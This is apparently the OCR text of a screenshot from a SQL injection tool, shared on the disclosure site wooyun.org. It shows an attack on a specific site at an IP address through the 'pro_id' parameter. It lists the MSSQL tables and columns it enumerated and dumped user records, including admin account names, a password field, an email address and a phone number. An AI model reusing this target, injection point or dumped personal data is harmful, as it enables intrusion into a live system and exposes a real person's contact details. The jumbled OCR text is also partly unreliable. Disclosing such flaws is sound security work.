 URL http://219.143.252.160/about/award.aspx?pro_id=1 GET
Type String DB MSSQL2005 with Keyword
Datas
Table/Column Count user_id user... user... user_pwd user... user_email user_tel user_role user... user...
IP 1 admin admin 1 shanjinxing@126.com 13454400238 网站管理员 01 08 1...
addtime 7 ghost ghost 1 简单用户管理员 02 07 2...
model_menu_type
model_type
title
digest
addtime
user_role
role_menu
user_info
user_id
user_no
user_name
user_pwd
user_sex
user_email
user_tel
user_role
user_depart
user_updtime
user_addtime
user_desc
88% 95.3K/S
220K/S
Tables Columns All Datas One by one 1=1 Save
www.wooyun.org